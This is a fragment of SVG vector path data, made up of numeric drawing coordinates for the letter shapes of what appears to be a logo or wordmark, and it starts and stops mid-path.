-7.74,1.96 -12.37,1.96 -4.23,0 -8.07,-0.61 -11.55,-1.84 -3.48,-1.21 -6.46,-3.03 -8.94,-5.42 -2.48,-2.39 -4.41,-5.38 -5.74,-8.97 -1.36,-3.59 -2.03,-7.74 -2.03,-12.44l0 -47.58c0,-0.31 0.09,-0.6 0.25,-0.82 0.16,-0.24 0.42,-0.43 0.83,-0.57 0.4,-0.14 0.9,-0.26 1.55,-0.36 0.63,-0.1 1.46,-0.14 2.51,-0.14 0.96,0 1.76,0.04 2.43,0.14 0.68,0.1 1.21,0.22 1.58,0.36 0.38,0.14 0.64,0.33 0.81,0.57 0.16,0.22 0.24,0.51 0.24,0.82l0 46.32c0,3.54 0.42,6.65 1.29,9.28 0.87,2.65 2.12,4.86 3.76,6.62 1.62,1.75 3.6,3.07 5.91,3.96 2.28,0.89 4.87,1.34 7.76,1.34 2.94,0 5.57,-0.43 7.87,-1.3 2.31,-0.87 4.25,-2.18 5.85,-3.92 1.59,-1.75 2.81,-3.89 3.66,-6.45 0.85,-2.57 1.27,-5.57 1.27,-9.01l0 -46.84c0,-0.31 0.08,-0.6 0.24,-0.82 0.17,-0.24 0.43,-0.43 0.83,-0.57 0.41,-0.14 0.93,-0.26 1.58,-0.36 0.67,-0.1 1.48,-0.14 2.49,-0.14 0.95,0 1.74,0.04 2.4,0.14 0.65,0.1 1.18,0.22 1.54,0.36 0.39,0.14 0.67,0.33 0.85,0.57 0.18,0.22 0.26,0.51 0.26,0.82l0 46.81zm89.61 17.55c0,0.62 -0.02,1.17 -0.07,1.66 -0.04,0.47 -0.1,0.87 -0.2,1.24 -0.1,0.33 -0.22,0.66 -0.38,0.94 -0.16,0.26 -0.45,0.61 -0.83,0.99 -0.41,0.4 -1.24,1.01 -2.49,1.82 -1.27,0.81 -2.85,1.6 -4.73,2.37 -1.88,0.77 -4.03,1.41 -6.45,1.94 -2.45,0.55 -5.1,0.81 -7.99,0.81 -4.98,0 -9.48,-0.83 -13.49,-2.49 -4,-1.66 -7.44,-4.1 -10.25,-7.36 -2.84,-3.23 -5.02,-7.24 -6.54,-11.99 -1.51,-4.78 -2.28,-10.26 -2.28,-16.47 0,-6.36 0.83,-12.03 2.46,-17.02 1.64,-4.98 3.95,-9.2 6.92,-12.66 2.97,-3.46 6.52,-6.09 10.66,-7.91 4.13,-1.82 8.72,-2.73 13.73,-2.73 2.23,0 4.39,0.2 6.47,0.61 2.1,0.42 4.05,0.92 5.83,1.55 1.78,0.63 3.36,1.36 4.75,2.18 1.37,0.81 2.34,1.51 2.87,2.03 0.55,0.53 0.89,0.93 1.05,1.21 0.17,0.27 0.28,0.59 0.39,0.97 0.1,0.39 0.18,0.84 0.24,1.34 0.06,0.53 0.08,1.13 0.08,1.84 0,0.81 -0.04,1.48 -0.12,2.02 -0.08,0.57 -0.2,1.03 -0.37,1.42 -0.14,0.36 -0.34,0.64 -0.56,0.82 -0.21,0.19 -0.48,0.27 -0.79,0.27 -0.56,0 -1.33,-0.38 -2.34,-1.15 -0.99,-0.77 -2.27,-1.62 -3.84,-2.55 -1.58,-0.93 -3.49,-1.79 -5.73,-2.55 -2.26,-0.77 -4.95,-1.15 -8.09,-1.15 -3.44,0 -6.56,0.68 -9.34,2.04 -2.81,1.38 -5.22,3.38 -7.2,6.03 -1.98,2.64 -3.54,5.88 -4.63,9.7 -1.1,3.82 -1.64,8.2 -1.64,13.09 0,4.88 0.52,9.18 1.57,12.92 1.05,3.74 2.57,6.88 4.54,9.38 1.96,2.51 4.39,4.41 7.24,5.71 2.87,1.27 6.1,1.92 9.72,1.92 3.05,0 5.75,-0.39 8.03,-1.13 2.29,-0.75 4.23,-1.58 5.82,-2.51 1.62,-0.93 2.94,-1.76 3.97,-2.51 1.05,-0.74 1.86,-1.13 2.45,-1.13 0.28,0 0.53,0.06 0.73,0.18 0.2,0.12 0.34,0.35 0.46,0.67 0.12,0.34 0.22,0.81 0.28,1.39 0.07,0.59 0.09,1.34 0.09,2.25zm-23.55 -71.84c-0.82,0 -1.51,-0.02 -2.08,-0.05 -0.55,-0.05 -1.03,-0.13 -1.44,-0.25 -0.42,-0.12 -0.79,-0.28 -1.07,-0.52 -0.3,-0.24 -0.62,-0.55 -0.99,-0.9l-12.68 -13.49c-0.36,-0.4 -0.57,-0.74 -0.64,-1.05 -0.09,-0.28 0,-0.52 0.24,-0.7 0.22,-0.18 0.62,-0.31 1.17,-0.39 0.56,-0.08 1.27,-0.12 2.14,-0.12 1.19,0 2.15,0.02 2.86,0.08 0.72,0.06 1.29,0.14 1.73,0.25 0.43,0.09 0.77,0.24 1.01,0.44 0.22,0.2 0.47,0.4 0.72,0.61l9.09 10.21 9.47 -9.99c0.28,-0.3 0.59,-0.59 0.91,-0.79 0.34,-0.22 0.73,-0.39 1.19,-0.5 0.45,-0.13 1.04,-0.21 1.74,-0.25 0.71,-0.04 1.6,-0.06 2.67,-0.06 0.95,0 1.7,0.04 2.27,0.14 0.59,0.1 0.97,0.24 1.15,0.43 0.2,0.18 0.26,0.4 0.16,0.7 -0.1,0.31 -0.3,0.64 -0.63,0.99l-13.19 13.49c-0.32,0.35 -0.66,0.66 -1,0.86 -0.37,0.22 -0.75,0.4 -1.19,0.54 -0.43,0.14 -0.94,0.22 -1.5,0.27 -0.59,0.03 -1.28,0.05 -2.11,0.05zm97.92 78.41c0,0.73 -0.04,1.36 -0.13,1.88 -0.08,0.53 -0.22,0.97 -0.4,1.34 -0.2,0.36 -0.43,0.61 -0.69,0.77 -0.26,0.16 -0.55,0.24 -0.87,0.24l-36.83 0c-0.91,0 -1.77,-0.31 -2.58,-0.91 -0.81,-0.63 -1.22,-1.7 -1.22,-3.24l0 -68.4c0,-1.53 0.41,-2.61 1.22,-3.23 0.81,-0.61 1.67,-0.91 2.58,-0.91l36.41 0c0.32,0 0.61,0.08 0.87,0.24 0.26,0.17 0.46,0.41 0.62,0.77 0.15,0.36 0.29,0.81 0.39,1.33 0.1,0.53 0.14,1.2 0.14,1.99 0,0.73 -0.04,1.34 -0.14,1.88 -0.1,0.52 -0.24,0.97 -0.39,1.31 -0.16,0.33 -0.38,0.57 -0.62,0.73 -0.26,0.17 -0.55,0.25 -0.87,0.25l-30.02 0 0 24.02 25.77 0c0.32,0 0.61,0.08 0.87,0.26 0.24,0.18 0.46,0.43 0.65,0.75 0.18,0.33 0.3,0.75 0.38,1.3 0.08,0.57 0.13,1.21 0.13,1.95 0,0.73 -0.05,1.34 -0.13,1.85 -0.08,0.52 -0.2,0.93 -0.38,1.25 -0.19,0.33 -0.41,0.55 -0.65,0.69 -0.26,0.14 -0.55,0.2 -0.87,0.2l-25.77 0 0 27.43 30.44 0c0.32,0 0.61,0.08 0.87,0.24 0.26,0.16 0.49,0.4 0.69,0.73 0.18,0.34 0.32,0.78 0.4,1.31 0.09,0.53 0.13,1.19 0.13,1.98zm92.71 -0.04c0,0.79 -0.14,1.48 -0.4,2.03 -0.27,0.54 -0.61,1.01 -1.04,1.35 -0.42,0.36 -0.91,0.61 -1.43,0.76 -0.54,0.17 -1.07,0.25 -1.6,0.25l-3.37 0c-1.06,0 -1.99,-0.1 -2.8,-0.32 -0.78,-0.22 -1.54,-0.61 -2.26,-1.18 -0.71,-0.56 -1.44,-1.33 -2.14,-2.3 -0.72,-0.97 -1.48,-2.25 -2.29,-3.78l-23.42 -43.63c-1.23,-2.24 -2.47,-4.61 -3.7,-7.07 -1.26,-2.48 -2.41,-4.88 -3.48,-7.2l-0.12 0c0.08,2.83 0.14,5.74 0.18,8.71 0.04,2.96 0.06,5.91 0.06,8.82l0 46.29c0,0.29 -0.08,0.55 -0.24,0.81 -0.18,0.24 -0.47,0.45 -0.86,0.59 -0.4,0.14 -0.9,0.26 -1.55,0.36 -0.64,0.1 -1.48,0.15 -2.46,0.15 -1.02,0 -1.85,-0.05 -2.49,-0.15 -0.65,-0.1 -1.16,-0.22 -1.52,-0.36 -0.38,-0.14 -0.65,-0.35 -0.83,-0.59 -0.16,-0.26 -0.24,-0.52 -0.24,-0.81l0 -70.77c0,-1.57 0.44,-2.7 1.35,-3.37 0.89,-0.67 1.86,-1.01 2.93,-1.01l5.02 0c1.17,0 2.16,0.1 2.95,0.3 0.81,0.19 1.52,0.53 2.15,0.97 0.63,0.45 1.25,1.1 1.84,1.9 0.59,0.82 1.21,1.82 1.86,3.06l18 33.65c1.11,2.06 2.19,4.07 3.22,6.03 1.03,1.96 2.04,3.88 2.99,5.78 0.94,1.88 1.9,3.76 2.83,5.61 0.95,1.82 1.86,3.68 2.79,5.54l0.06 0c-0.08,-3.14 -0.14,-6.38 -0.16,-9.76 -0.02,-3.37 -0.02,-6.63 -0.02,-9.74l0 -41.56c0,-0.28 0.08,-0.54 0.24,-0.77 0.18,-0.24 0.47,-0.45 0.85,-0.63 0.4,-0.18 0.93,-0.3 1.56,-0.38 0.64,-0.08 1.5,-0.12 2.55,-0.12 0.9,0 1.69,0.04 2.36,0.12 0.67,0.08 1.19,0.2 1.56,0.38 0.38,0.18 0.65,0.39 0.83,0.63 0.16,0.23 0.24,0.49 0.24,0.77l0 70.64zm81.21 0.04c0,0.73 -0.04,1.36 -0.13,1.88 -0.08,0.53 -0.22,0.97 -0.4,1.34 -0.2,0.36 -0.43,0.61 -0.69,0.77 -0.26,0.16 -0.55,0.24 -0.86,0.24l-36.83 0c-0.92,0 -1.78,-0.31 -2.59,-0.91 -0.81,-0.63 -1.22,-1.7 -1.22,-3.24l0 -68.4c0,-1.53 0.41,-2.61 1.22,-3.23 0.81,-0.61 1.67,-0.91 2.59,-0.91l36.4 0c0.32,0 0.61,0.08 0.87,0.24 0.26,0.17 0.46,0.41 0.62,0.77 0.15,0.36 0.29,0.81 0.39,1.33 0.1,0.53 0.14,1.2 0.14,1.99 0,0.73 -0.04,1.34 -0.14,1.88 -0.1,0.52 -0.24,0.97 -0.39,1.31 -0.16,0.33 -0.38,0.57 -0.62,0.73 -0.26,0.17 -0.55,0.25 -0.87,0.25l-30.02 0 0 24.02 25.77 0c0.32,0 0.61,0.08 0.87,0.26 0.24,0.18 0.46,0.43 0.65,0.75 0.18,0.33 0.3,0.75 0.38,1.3 0.08,0.57 0.12,1.21 0.12,1.95 0,0.73 -0.04,1.34 -0.12,1.85 -0.08,0.52 -0.2,0.93 -0.38,1.25 -0.19,0.33 -0.41,0.55 -0.65,0.69 -0.26,0.14 -0.55,0.2 -0.87,0.2l-25.77 0 0 27.43 30.45 0c0.31,0 0.6,0.08 0.86,0.24 0.26,0.16 0.49,0.4 0.69,0.73 0.18,0.34 0.32,0.78 0.4,1.31 0.09,0.53 0.13,1.19 0.13,1.98zm-22.09 -78.41c-0.83,0 -1.52,-0.02 -2.08,-0.05 -0.55,-0.05 -1.03,-0.13 -1.44,-0.25 -0.42,-0.12 -0.78,-0.28 -1.07,-0.52 -0.3,-0.24 -0.63,-0.55 -0.99,-0.9l-12.68 -13.49c-0.36,-0.4 -0.56,-0.74 -0.65,-1.05 -0.08,-0.28 0,-0.52 0.24,-0.7 0.23,-0.18 0.63,-0.31 1.17,-0.39 0.57,-0.08 1.28,-0.12 2.15,-0.12 1.2,0 2.15,0.02 2.85,0.08 0.73,0.06 1.3,0.14 1.74,0.25 0.43,0.09 0.77,0.24 1.02,0.44 0.22,0.2 0.46,0.4 0.7,0.61l9.1 10.21 9.47 -9.99c0.28,-0.3 0.58,-0.59 0.91,-0.79 0.34,-0.22 0.73,-0.39 1.19,-0.5 0.44,-0.13 1.03,-0.21 1.74,-0.25 0.7,-0.04 1.6,-0.06 2.67,-0.06 0.95,0 1.69,0.04 2.26,0.14 0.59,0.1 0.97,0.24 1.16,0.43 0.2,0.18 0.26,0.4 0.16,0.7 -0.11,0.31 -0.31,0.64 -0.63,0.99l-13.19 13.49c-0.32,0.35 -0.66,0.66 -1.01,0.86 -0.36,0.22 -0.75,0.4 -1.19,0.54 -0.42,0.14 -0.93,0.22 -1.49,0.27 -0.59,0.03 -1.28,0.05 -2.11,0.05zm231.86 28.42c0,3.84 -0.63,7.3 -1.91,10.39 -1.25,3.08 -3.05,5.7 -5.42,7.89 -2.34,2.17 -5.22,3.84 -8.64,5.03 -3.41,1.2 -7.48,1.79 -12.23,1.79l-8.7 0 0 27.58c0,0.33 -0.07,0.61 -0.26,0.83 -0.18,0.25 -0.46,0.43 -0.83,0.57 -0.38,0.14 -0.89,0.26 -1.54,0.36 -0.66,0.1 -1.47,0.15 -2.46,0.15 -0.99,0 -1.8,-0.05 -2.47,-0.15 -0.65,-0.1 -1.17,-0.22 -1.56,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.24,-0.5 -0.24,-0.83l0 -70.77c0,-1.57 0.42,-2.7 1.25,-3.37 0.83,-0.67 1.74,-1.01 2.77,-1.01l16.4 0c1.65,0 3.25,0.06 4.77,0.2 1.52,0.14 3.32,0.45 5.38,0.89 2.08,0.47 4.19,1.32 6.35,2.55 2.15,1.25 3.97,2.79 5.48,4.61 1.5,1.82 2.65,3.92 3.46,6.31 0.81,2.39 1.22,5.04 1.22,7.91zm-10.68 0.81c0,-3.13 -0.59,-5.74 -1.74,-7.85 -1.18,-2.08 -2.61,-3.66 -4.36,-4.69 -1.71,-1.01 -3.49,-1.68 -5.31,-1.94 -1.84,-0.28 -3.64,-0.43 -5.38,-0.43l-9.43 0 0 30.83 9.21 0c3.07,0 5.64,-0.41 7.66,-1.2 2.04,-0.79 3.74,-1.88 5.14,-3.3 1.37,-1.39 2.43,-3.07 3.13,-5.03 0.71,-1.96 1.08,-4.08 1.08,-6.39zm108.65 14.18c0,6.21 -0.73,11.78 -2.19,16.76 -1.47,4.98 -3.66,9.2 -6.55,12.7 -2.91,3.48 -6.55,6.17 -10.94,8.05 -4.38,1.88 -9.51,2.81 -15.35,2.81 -5.76,0 -10.74,-0.85 -14.94,-2.57 -4.23,-1.72 -7.69,-4.22 -10.44,-7.5 -2.75,-3.28 -4.79,-7.34 -6.13,-12.2 -1.35,-4.85 -2.03,-10.43 -2.03,-16.74 0,-6.05 0.74,-11.55 2.19,-16.48 1.48,-4.94 3.67,-9.12 6.6,-12.58 2.91,-3.44 6.57,-6.11 10.96,-7.99 4.36,-1.88 9.48,-2.81 15.35,-2.81 5.64,0 10.55,0.84 14.74,2.55 4.19,1.69 7.68,4.16 10.45,7.42 2.8,3.26 4.88,7.28 6.23,12.09 1.36,4.8 2.05,10.3 2.05,16.49zm-10.8 0.7c0,-4.32 -0.39,-8.37 -1.15,-12.09 -0.77,-3.72 -2.05,-6.96 -3.84,-9.71 -1.8,-2.73 -4.19,-4.87 -7.19,-6.41 -3.01,-1.53 -6.71,-2.31 -11.12,-2.31 -4.43,0 -8.13,0.84 -11.12,2.49 -3,1.66 -5.44,3.86 -7.3,6.62 -1.88,2.77 -3.22,5.98 -4.03,9.68 -0.81,3.68 -1.21,7.54 -1.21,11.61 0,4.51 0.38,8.64 1.13,12.42 0.75,3.8 2.01,7.05 3.79,9.8 1.75,2.74 4.14,4.86 7.11,6.38 2.98,1.51 6.71,2.28 11.2,2.28 4.48,0 8.22,-0.83 11.25,-2.48 3.04,-1.66 5.48,-3.88 7.34,-6.72 1.84,-2.81 3.18,-6.09 3.97,-9.79 0.78,-3.7 1.17,-7.62 1.17,-11.77zm84.93 34.06c0,0.81 -0.05,1.48 -0.13,2.01 -0.08,0.52 -0.2,0.98 -0.38,1.37 -0.19,0.36 -0.39,0.65 -0.65,0.82 -0.26,0.19 -0.57,0.27 -0.93,0.27l-33.91 0c-0.92,0 -1.78,-0.31 -2.59,-0.91 -0.81,-0.63 -1.22,-1.7 -1.22,-3.24l0 -71.01c0,-0.31 0.08,-0.6 0.25,-0.82 0.16,-0.24 0.42,-0.43 0.82,-0.57 0.39,-0.14 0.93,-0.26 1.6,-0.36 0.67,-0.1 1.48,-0.14 2.43,-0.14 0.99,0 1.8,0.04 2.46,0.14 0.65,0.1 1.18,0.22 1.56,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.22 0.24,0.51 0.24,0.82l0 66.3 27.53 0c0.36,0 0.67,0.08 0.93,0.26 0.24,0.19 0.46,0.45 0.65,0.77 0.18,0.35 0.3,0.79 0.38,1.36 0.08,0.54 0.13,1.21 0.13,2z"></path> <path class="fil1" d="M1677.22 668.01c0,0.73 -0.04,1.36 -0.12,1.88 -0.08,0.53 -0.22,0.97 -0.4,1.34 -0.21,0.36 -0.43,0.61 -0.69,0.77 -0.27,0.16 -0.55,0.24 -0.87,0.24l-36.83 0c-0.91,0 -1.78,-0.31 -2.59,-0.91 -0.81,-0.63 -1.21,-1.7 -1.21,-3.24l0 -68.4c0,-1.53 0.4,-2.61 1.21,-3.23 0.81,-0.61 1.68,-0.91 2.59,-0.91l36.4 0c0.32,0 0.61,0.08 0.87,0.24 0.27,0.17 0.47,0.41 0.63,0.77 0.14,0.36 0.28,0.81 0.38,1.33 0.11,0.53 0.14,1.2 0.14,1.99 0,0.73 -0.03,1.34 -0.14,1.88 -0.1,0.52 -0.24,0.97 -0.38,1.31 -0.16,0.33 -0.38,0.57 -0.63,0.73 -0.26,0.17 -0.55,0.25 -0.87,0.25l-30.01 0 0 24.02 25.77 0c0.32,0 0.6,0.08 0.86,0.26 0.25,0.18 0.47,0.43 0.65,0.75 0.18,0.33 0.31,0.75 0.38,1.3 0.09,0.57 0.13,1.21 0.13,1.95 0,0.73 -0.04,1.34 -0.13,1.85 -0.07,0.52 -0.2,0.93 -0.38,1.25 -0.18,0.33 -0.4,0.55 -0.65,0.69 -0.26,0.14 -0.54,0.2 -0.86,0.2l-25.77 0 0 27.43 30.44 0c0.32,0 0.6,0.08 0.87,0.24 0.26,0.16 0.48,0.4 0.69,0.73 0.18,0.34 0.32,0.78 0.4,1.31 0.08,0.53 0.12,1.19 0.12,1.98zm89.92 2.69c0,0.33 -0.07,0.61 -0.24,0.83 -0.16,0.25 -0.42,0.43 -0.83,0.57 -0.4,0.14 -0.93,0.26 -1.58,0.36 -0.66,0.1 -1.45,0.15 -2.4,0.15 -1.05,0 -1.88,-0.05 -2.51,-0.15 -0.65,-0.1 -1.15,-0.22 -1.56,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.25,-0.5 -0.25,-0.83l0 -34.02 -34.83 0 0 34.02c0,0.33 -0.07,0.61 -0.24,0.83 -0.16,0.25 -0.42,0.43 -0.83,0.57 -0.38,0.14 -0.9,0.26 -1.56,0.36 -0.66,0.1 -1.47,0.15 -2.46,0.15 -0.95,0 -1.76,-0.05 -2.43,-0.15 -0.66,-0.1 -1.21,-0.22 -1.6,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.25,-0.5 -0.25,-0.83l0 -73.62c0,-0.31 0.08,-0.6 0.25,-0.82 0.16,-0.24 0.42,-0.43 0.82,-0.57 0.39,-0.14 0.94,-0.26 1.6,-0.36 0.67,-0.1 1.48,-0.14 2.43,-0.14 0.99,0 1.8,0.04 2.46,0.14 0.66,0.1 1.18,0.22 1.56,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.24 0.24,0.51 0.24,0.82l0 30.75 34.83 0 0 -30.75c0,-0.31 0.08,-0.58 0.25,-0.82 0.16,-0.24 0.42,-0.43 0.82,-0.57 0.41,-0.14 0.91,-0.26 1.56,-0.36 0.63,-0.1 1.46,-0.14 2.51,-0.14 0.95,0 1.74,0.04 2.4,0.14 0.65,0.1 1.18,0.22 1.58,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.22 0.24,0.51 0.24,0.82l0 73.62zm78.36 -2.93c0,0.81 -0.04,1.48 -0.12,2.01 -0.08,0.52 -0.2,0.98 -0.38,1.37 -0.19,0.36 -0.39,0.65 -0.65,0.82 -0.27,0.19 -0.57,0.27 -0.93,0.27l-33.92 0c-0.91,0 -1.78,-0.31 -2.59,-0.91 -0.81,-0.63 -1.21,-1.7 -1.21,-3.24l0 -71.01c0,-0.31 0.08,-0.6 0.25,-0.82 0.15,-0.24 0.42,-0.43 0.82,-0.57 0.39,-0.14 0.93,-0.26 1.6,-0.36 0.67,-0.1 1.48,-0.14 2.43,-0.14 0.99,0 1.8,0.04 2.46,0.14 0.65,0.1 1.18,0.22 1.56,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.22 0.24,0.51 0.24,0.82l0 66.3 27.53 0c0.36,0 0.66,0.08 0.93,0.26 0.24,0.19 0.46,0.45 0.65,0.77 0.18,0.35 0.3,0.79 0.38,1.36 0.08,0.54 0.12,1.21 0.12,2zm39.57 2.93c0,0.33 -0.08,0.61 -0.25,0.83 -0.15,0.25 -0.42,0.43 -0.83,0.57 -0.38,0.14 -0.9,0.26 -1.55,0.36 -0.67,0.1 -1.48,0.15 -2.47,0.15 -0.95,0 -1.76,-0.05 -2.43,-0.15 -0.66,-0.1 -1.21,-0.22 -1.6,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.24,-0.5 -0.24,-0.83l0 -73.62c0,-0.31 0.07,-0.6 0.26,-0.82 0.18,-0.24 0.49,-0.43 0.89,-0.57 0.43,-0.14 0.95,-0.26 1.6,-0.36 0.64,-0.1 1.43,-0.14 2.34,-0.14 0.99,0 1.8,0.04 2.47,0.14 0.65,0.1 1.17,0.22 1.55,0.36 0.41,0.14 0.68,0.33 0.83,0.57 0.17,0.22 0.25,0.51 0.25,0.82l0 73.62zm69.54 -0.24c-0.17,0.44 -0.39,0.81 -0.67,1.07 -0.27,0.29 -0.65,0.51 -1.15,0.65 -0.49,0.16 -1.12,0.28 -1.91,0.34 -0.77,0.07 -1.73,0.09 -2.92,0.09 -0.88,0 -1.62,0 -2.27,-0.02 -0.67,-0.03 -1.22,-0.09 -1.7,-0.17 -0.46,-0.08 -0.87,-0.16 -1.21,-0.26 -0.35,-0.1 -0.63,-0.23 -0.85,-0.38 -0.25,-0.17 -0.43,-0.35 -0.57,-0.57 -0.14,-0.22 -0.26,-0.49 -0.38,-0.79l-25.08 -71.27c-0.3,-0.87 -0.47,-1.55 -0.49,-2.1 -0.02,-0.53 0.15,-0.94 0.49,-1.22 0.36,-0.26 0.93,-0.44 1.72,-0.53 0.79,-0.07 1.86,-0.11 3.21,-0.11 1.09,0 1.99,0.02 2.63,0.08 0.65,0.06 1.16,0.18 1.52,0.34 0.34,0.14 0.6,0.37 0.78,0.61 0.19,0.26 0.35,0.59 0.51,0.99l21.98 64.55 0.13 0 21.39 -64.43c0.11,-0.45 0.25,-0.81 0.41,-1.07 0.16,-0.28 0.44,-0.51 0.83,-0.65 0.4,-0.16 0.95,-0.28 1.66,-0.34 0.7,-0.06 1.66,-0.08 2.85,-0.08 1.21,0 2.19,0.04 2.89,0.14 0.71,0.1 1.19,0.28 1.46,0.56 0.26,0.29 0.36,0.69 0.3,1.22 -0.06,0.54 -0.24,1.23 -0.57,2.1l-24.99 71.25zm111.66 -1.82c0.31,0.87 0.49,1.56 0.51,2.1 0.02,0.53 -0.15,0.93 -0.45,1.22 -0.32,0.26 -0.84,0.44 -1.57,0.52 -0.73,0.08 -1.7,0.13 -2.94,0.13 -1.21,0 -2.2,-0.02 -2.93,-0.09 -0.73,-0.06 -1.27,-0.16 -1.65,-0.3 -0.39,-0.14 -0.66,-0.33 -0.84,-0.57 -0.18,-0.24 -0.34,-0.53 -0.5,-0.89l-6.58 -18.66 -31.87 0 -6.28 18.42c-0.13,0.36 -0.27,0.67 -0.48,0.93 -0.2,0.26 -0.48,0.46 -0.86,0.65 -0.37,0.18 -0.91,0.3 -1.6,0.38 -0.69,0.08 -1.58,0.13 -2.69,0.13 -1.15,0 -2.09,-0.05 -2.81,-0.15 -0.73,-0.1 -1.26,-0.28 -1.54,-0.57 -0.31,-0.28 -0.44,-0.68 -0.42,-1.21 0.02,-0.54 0.18,-1.23 0.5,-2.1l25.71 -71.25c0.16,-0.45 0.38,-0.81 0.62,-1.07 0.27,-0.28 0.63,-0.51 1.14,-0.65 0.48,-0.16 1.11,-0.28 1.9,-0.34 0.76,-0.06 1.74,-0.08 2.93,-0.08 1.25,0 2.3,0.02 3.14,0.08 0.83,0.06 1.49,0.18 2,0.34 0.52,0.14 0.91,0.39 1.19,0.67 0.29,0.3 0.51,0.66 0.65,1.09l25.72 71.27zm-33 -62.9l-0.07 0 -13.2 38.22 26.66 0 -13.39 -38.22zm7.08 -31.35c0.42,-0.52 0.85,-0.9 1.27,-1.19 0.4,-0.28 0.87,-0.5 1.4,-0.65 0.5,-0.16 1.12,-0.28 1.83,-0.34 0.72,-0.06 1.56,-0.08 2.56,-0.08 1.19,0 2.11,0.08 2.78,0.26 0.67,0.18 1.15,0.41 1.44,0.69 0.26,0.28 0.37,0.59 0.26,0.96 -0.1,0.35 -0.32,0.72 -0.69,1.12l-13.46 12.61c-0.41,0.38 -0.77,0.7 -1.12,0.9 -0.32,0.23 -0.7,0.41 -1.15,0.55 -0.43,0.14 -0.93,0.24 -1.51,0.31 -0.57,0.05 -1.28,0.07 -2.11,0.07 -0.91,0 -1.62,-0.03 -2.14,-0.14 -0.51,-0.1 -0.87,-0.26 -1.06,-0.48 -0.2,-0.22 -0.26,-0.49 -0.18,-0.81 0.08,-0.3 0.29,-0.69 0.65,-1.11l11.23 -12.67zm199.28 96.31c0,0.33 -0.07,0.61 -0.24,0.83 -0.16,0.25 -0.42,0.43 -0.83,0.57 -0.38,0.14 -0.91,0.26 -1.56,0.36 -0.66,0.1 -1.47,0.15 -2.46,0.15 -0.95,0 -1.76,-0.05 -2.43,-0.15 -0.67,-0.1 -1.21,-0.22 -1.6,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.25,-0.5 -0.25,-0.83l0 -73.62c0,-0.31 0.08,-0.6 0.27,-0.82 0.18,-0.24 0.48,-0.43 0.88,-0.57 0.43,-0.14 0.95,-0.26 1.6,-0.36 0.65,-0.1 1.43,-0.14 2.35,-0.14 0.99,0 1.8,0.04 2.46,0.14 0.65,0.1 1.18,0.22 1.56,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.22 0.24,0.51 0.24,0.82l0 73.62zm79.82 -19.98c0,3.58 -0.67,6.77 -1.98,9.58 -1.34,2.8 -3.18,5.18 -5.53,7.15 -2.34,1.94 -5.11,3.41 -8.29,4.4 -3.19,1 -6.61,1.48 -10.29,1.48 -2.57,0 -4.96,-0.22 -7.14,-0.65 -2.21,-0.44 -4.16,-0.99 -5.89,-1.61 -1.71,-0.63 -3.15,-1.29 -4.32,-1.97 -1.15,-0.68 -1.98,-1.25 -2.43,-1.73 -0.47,-0.47 -0.79,-1.08 -1.01,-1.8 -0.23,-0.73 -0.32,-1.71 -0.32,-2.92 0,-0.87 0.03,-1.6 0.12,-2.16 0.08,-0.57 0.2,-1.04 0.34,-1.38 0.16,-0.36 0.36,-0.6 0.6,-0.74 0.25,-0.15 0.51,-0.21 0.83,-0.21 0.55,0 1.34,0.35 2.35,1.01 0.99,0.67 2.28,1.4 3.88,2.19 1.58,0.77 3.49,1.51 5.73,2.21 2.22,0.68 4.81,1.03 7.72,1.03 2.23,0 4.25,-0.31 6.09,-0.9 1.84,-0.58 3.42,-1.41 4.73,-2.5 1.34,-1.07 2.35,-2.41 3.06,-3.99 0.71,-1.58 1.07,-3.38 1.07,-5.38 0,-2.16 -0.49,-4.02 -1.48,-5.56 -0.99,-1.54 -2.28,-2.89 -3.9,-4.06 -1.64,-1.15 -3.48,-2.23 -5.54,-3.2 -2.08,-0.97 -4.21,-1.94 -6.37,-2.95 -2.16,-1.01 -4.29,-2.12 -6.33,-3.36 -2.06,-1.21 -3.9,-2.65 -5.52,-4.31 -1.62,-1.65 -2.94,-3.6 -3.93,-5.84 -1.01,-2.22 -1.51,-4.9 -1.51,-8.01 0,-3.22 0.58,-6.07 1.73,-8.58 1.18,-2.48 2.8,-4.59 4.86,-6.29 2.09,-1.69 4.55,-2.99 7.4,-3.88 2.87,-0.89 5.95,-1.33 9.26,-1.33 1.71,0 3.4,0.14 5.12,0.44 1.72,0.31 3.34,0.69 4.86,1.19 1.51,0.49 2.87,1.06 4.06,1.67 1.17,0.6 1.96,1.11 2.32,1.47 0.39,0.39 0.63,0.67 0.75,0.89 0.13,0.22 0.2,0.51 0.29,0.83 0.08,0.34 0.13,0.75 0.18,1.23 0.04,0.47 0.06,1.08 0.06,1.85 0,0.7 -0.02,1.32 -0.08,1.89 -0.06,0.55 -0.16,1.01 -0.29,1.4 -0.09,0.37 -0.28,0.64 -0.48,0.83 -0.22,0.18 -0.47,0.26 -0.75,0.26 -0.44,0 -1.11,-0.28 -2.04,-0.83 -0.93,-0.56 -2.06,-1.17 -3.42,-1.88 -1.34,-0.68 -2.93,-1.31 -4.77,-1.88 -1.82,-0.58 -3.88,-0.87 -6.19,-0.87 -2.12,0 -3.99,0.29 -5.56,0.85 -1.58,0.59 -2.9,1.33 -3.93,2.29 -1.01,0.95 -1.78,2.06 -2.3,3.36 -0.51,1.31 -0.77,2.68 -0.77,4.14 0,2.12 0.48,3.96 1.48,5.5 0.99,1.53 2.31,2.89 3.94,4.09 1.66,1.19 3.52,2.26 5.63,3.25 2.07,0.99 4.22,1.98 6.41,2.99 2.15,1.02 4.3,2.11 6.39,3.32 2.1,1.2 3.96,2.63 5.62,4.27 1.63,1.64 2.95,3.56 3.96,5.8 1.01,2.23 1.52,4.86 1.52,7.91zm82.68 19.86c0,0.32 -0.08,0.61 -0.23,0.87 -0.11,0.26 -0.4,0.46 -0.78,0.63 -0.41,0.14 -0.93,0.28 -1.61,0.38 -0.66,0.1 -1.53,0.15 -2.6,0.15 -1.37,0 -2.51,-0.07 